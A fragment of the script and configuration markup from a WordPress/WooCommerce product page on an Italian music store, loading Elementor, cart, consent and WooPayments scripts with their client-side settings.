var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.areapirata.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.areapirata.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.areapirata.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ecbec69e2d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":42796,"title":"Riot%20Squad%20%E2%80%93%20El%20Ultimo%20Adios%20%E2%80%93%20Area%20Pirata","excerpt":"","featuredImage":"https:\/\/www.areapirata.com\/wp-content\/uploads\/2023\/09\/3363item.jpg"}};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js" data-rocket-defer defer></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.2.3" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.4" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.areapirata.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.4" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/cons/iubenda_cons.js?ver=1762508403" id="iubenda-cons-cdn-js" data-rocket-defer defer></script>
<script id="iubenda-cons-js-extra">
var iubConsParams = {"api_key":"CtTnFSrURdBJ4mUYzIdeYOCL7izUt9iu","log_level":"error","logger":"console","send_from_local_storage_at_load":"true"};
</script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/iubenda-cookie-law-solution/assets/js/cons.js?ver=1762508403" id="iubenda-cons-js" data-rocket-defer defer></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_1ae7f46aa80bc58987eca96fc195a34c-it","fragment_name":"wc_fragments_1ae7f46aa80bc58987eca96fc195a34c","request_timeout":"5000"};
</script>
<script src="https://www.areapirata.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.4" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://www.areapirata.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1NutfRC4Kph4CDmo%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%228946d73a8a%22%2C%22initWooPayNonce%22%3A%22b8e0af6f82%22%2C%22saveUPEAppearanceNonce%22%3A%22f07c7917ec%22%2C%22genericErrorMessage%22%3A%22Si%20%5Cu00e8%20verificato%20un%20problema%20durante%20l%27elaborazione%20del%20pagamento.%20Controlla%20la%20tua%20posta%20in%20arrivo%20dell%27e-mail%20e%20aggiorna%20la%20pagina%20per%20riprovare.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_KFpOyDt..z9Wwe%21%246O8QMA8wiYZ%3AB_t_0bb6e8145bd9e2d439b6cb30866ed1%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22it%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%228d63b49e46%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.2.0%22%2C%22woopaySignatureNonce%22%3A%2221091eef9f%22%2C%22woopaySessionNonce%22%3A%228cfc8f0e52%22%2C%22woopayMerchantId%22%3A223662323%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A223662323%2C%22data%22%3A%7B%22session%22%3A%22IPKwBEKs9u8heUDS8drkTvrVEX%5C%2F5Ix3cQFYxu2n1cVCXbjJ2BzMJLZJen5M1VMsDmzQ%5C%2F0dd%5C%2F5%5C%2FNb7Dipo1rzd%5C%2FxbA0C%5C%2FGXAkC%5C%2F2PAGbohM0WQGXlr%5C%2FfP%2BBGQWV2tOtW8yJWPmrmybrAM063cEw3Pn2XJG7awbrAg5T%5C%2Fq7gjv0ooTSg8smIgisuVpzsw57qA6gjD4z4j%5C%2FxDfbo7vQ%5C%2FitUUcSAXQlmjCkn6UXi3qfbbGHE2%2BLf6NrwYLqh%5C%2Fh%5C%2F%2ByVp3kgOiBKbFcVg5327jg%5C%2Fd0IQStN5sPPipumz1j%5C%2FuHs4uk6qmtBcUfoOjUlcE%5C%2Fi2v4Kh%2BHqhiR%2BuEtswqnnrbvkgIJ%2BWzk3JUzTf0vQx1HT0yi8U8kzo2VqAeBRY6UOwfP5rYbjz4BAkWAcWwRugBNcpYfH6cZS050uUy5k922vfuvSTj9hU5vtNz1uiM6TF4MNn8zpGFReYcMvTteBFmdFMToJRpcaJNIkRXBf5ytblI19jtk%5C%2FYPgbgjmwhFrDTUuGDFcCVVqhIADczcdu8AMgK8NO296IYeLZeTNfKfAvheg3%2BVXj%5C%2FD%5C%2FLQl4rPG60R3Ly%22%2C%22iv%22%3A%22YdDsUCrQ2EeE%5C%2F1ZiW6%2Bfvw%3D%3D%22%2C%22hash%22%3A%22MGI1MTllNzVlMjUxNTVhYzJlZjVmODY2NTgwYWEwYTJmZjVlNDIwOTk5MzE1NDJhZWU2NWZmNTY2OWM2OGEwNA%3D%3D%22%7D%7D%2C%22accountDescriptor%22%3A%22WWW.AREAPIRATA.COM%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fmy-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%7B%22card%22%3A%7B%22isReusable%22%3Atrue%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Carta%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22showSaveOption%22%3Atrue%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22testingInstructions%22%3A%22Usa%20la%20carta%20di%20prova%20%3Cbutton%20type%3D%5C%22button%5C%22%20class%3D%5C%22js-woopayments-copy-test-number%5C%22%20aria-label%3D%5C%22Clicca%20per%20copiare%20il%20numero%20di%20prova%20negli%20appunti%5C%22%20title%3D%5C%22Copia%20negli%20appunti%5C%22%3E%3Ci%3E%3C%5C%2Fi%3E%3Cspan%3E4000%200038%200000%200008%3C%5C%2Fbutton%3E%20o%20consulta%20la%20nostra%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Eguida%20al%20servizio%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22bancontact%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Bancontact%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fbancontact.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fbancontact.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22BE%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_bancontact%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22eps%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22EPS%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Feps.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Feps.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22AT%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_eps%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22ideal%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22iDEAL%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fideal.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fideal.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22NL%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_ideal%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22p24%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Przelewy24%20%28P24%29%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fp24.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fp24.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22PL%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_p24%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22multibanco%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Multibanco%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fmultibanco-logo.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fmultibanco-logo-dark.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22PT%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_multibanco%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22alipay%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22Alipay%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Falipay-logo.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Falipay-logo.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%5D%2C%22gatewayId%22%3A%22woocommerce_payments_alipay%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%2C%22wechat_pay%22%3A%7B%22isReusable%22%3Afalse%2C%22isBnpl%22%3Afalse%2C%22title%22%3A%22WeChat%20Pay%22%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fwechat-pay.svg%22%2C%22darkIcon%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fwechat-pay.svg%22%2C%22showSaveOption%22%3Afalse%2C%22countries%22%3A%5B%22US%22%2C%22AU%22%2C%22CA%22%2C%22AT%22%2C%22BE%22%2C%22DK%22%2C%22FI%22%2C%22FR%22%2C%22DE%22%2C%22IE%22%2C%22IT%22%2C%22LU%22%2C%22NL%22%2C%22NO%22%2C%22PT%22%2C%22ES%22%2C%22SE%22%2C%22CH%22%2C%22GB%22%2C%22HK%22%2C%22JP%22%2C%22SG%22%5D%2C%22gatewayId%22%3A%22woocommerce_payments_wechat_pay%22%2C%22testingInstructions%22%3A%22%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3A%7B%22variables%22%3A%7B%22colorBackground%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22colorText%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%2C%22fontSizeBase%22%3A%2215.400000000000002px%22%7D%2C%22theme%22%3A%22night%22%2C%22labels%22%3A%22above%22%2C%22rules%22%3A%7B%22.Input%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22borderBottomColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderBottomLeftRadius%22%3A%224px%22%2C%22borderBottomRightRadius%22%3A%224px%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgba%2832%2C%207%2C%207%2C%200.8%29%22%2C%22borderTopLeftRadius%22%3A%224px%22%2C%22borderTopRightRadius%22%3A%224px%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22boxShadow%22%3A%22none%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%2C%22fontSize%22%3A%2217.6px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%22normal%22%2C%22outlineOffset%22%3A%220px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%7D%2C%22.Input--invalid%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22borderBottomColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderBottomLeftRadius%22%3A%224px%22%2C%22borderBottomRightRadius%22%3A%224px%22%2C%22borderBottomStyle%22%3A%22solid%22%2C%22borderBottomWidth%22%3A%221px%22%2C%22borderLeftColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderLeftStyle%22%3A%22solid%22%2C%22borderLeftWidth%22%3A%221px%22%2C%22borderRightColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderRightStyle%22%3A%22solid%22%2C%22borderRightWidth%22%3A%221px%22%2C%22borderTopColor%22%3A%22rgb%28170%2C%200%2C%200%29%22%2C%22borderTopLeftRadius%22%3A%224px%22%2C%22borderTopRightRadius%22%3A%224px%22%2C%22borderTopStyle%22%3A%22solid%22%2C%22borderTopWidth%22%3A%221px%22%2C%22boxShadow%22%3A%22none%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%2C%22fontSize%22%3A%2217.6px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%22normal%22%2C%22outlineOffset%22%3A%220px%22%2C%22paddingBottom%22%3A%228px%22%2C%22paddingLeft%22%3A%228px%22%2C%22paddingRight%22%3A%228px%22%2C%22paddingTop%22%3A%228px%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%7D%2C%22.Label%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%2C%22fontSize%22%3A%2217.6px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2235.2px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%7D%2C%22.Label--resting%22%3A%7B%22fontSize%22%3A%2217.6px%22%7D%2C%22.Block%22%3A%7B%22borderBottomColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomStyle%22%3A%22none%22%2C%22borderBottomWidth%22%3A%220px%22%2C%22borderLeftColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22borderLeftStyle%22%3A%22none%22%2C%22borderLeftWidth%22%3A%220px%22%2C%22borderRightColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22borderRightStyle%22%3A%22none%22%2C%22borderRightWidth%22%3A%220px%22%2C%22borderTopColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22borderTopLeftRadius%22%3A%220px%22%2C%22borderTopRightRadius%22%3A%220px%22%2C%22borderTopStyle%22%3A%22none%22%2C%22borderTopWidth%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%2C%22outlineOffset%22%3A%220px%22%2C%22paddingBottom%22%3A%220px%22%2C%22paddingLeft%22%3A%220px%22%2C%22paddingRight%22%3A%220px%22%2C%22paddingTop%22%3A%220px%22%2C%22backgroundColor%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Tab%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%7D%2C%22.Tab%3Ahover%22%3A%7B%22backgroundColor%22%3A%22rgb%28237%2C%20237%2C%20237%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%7D%2C%22.Tab--selected%22%3A%7B%22backgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22outline%22%3A%220px%20none%20rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%2C%22fontSize%22%3A%2217.6px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2226.4px%22%2C%22paddingBottom%22%3A%223px%22%2C%22paddingLeft%22%3A%223px%22%2C%22paddingRight%22%3A%223px%22%2C%22paddingTop%22%3A%223px%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22fontFamily%22%3A%22Roboto%2C%20sans-serif%22%2C%22fontSize%22%3A%2217.6px%22%2C%22fontWeight%22%3A%22400%22%2C%22letterSpacing%22%3A%22normal%22%2C%22lineHeight%22%3A%2226.4px%22%2C%22paddingBottom%22%3A%223px%22%2C%22paddingLeft%22%3A%223px%22%2C%22paddingRight%22%3A%223px%22%2C%22paddingTop%22%3A%223px%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22IT%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.areapirata.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
</script>
<script data-minify="1" src="https://www.areapirata.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=1762508406" id="wcpay-frontend-tracks-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script src="https://www.areapirata.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.areapirata.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
